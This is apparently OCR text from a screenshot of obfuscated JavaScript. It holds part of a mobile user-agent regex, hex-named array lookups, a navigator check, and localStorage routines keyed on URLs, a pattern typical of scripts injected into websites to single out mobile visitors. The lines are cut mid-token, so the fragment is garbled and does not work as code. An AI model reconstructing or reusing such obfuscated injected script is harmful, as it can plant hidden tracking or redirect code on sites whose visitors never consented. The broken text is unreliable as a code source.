
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x3
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x36
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return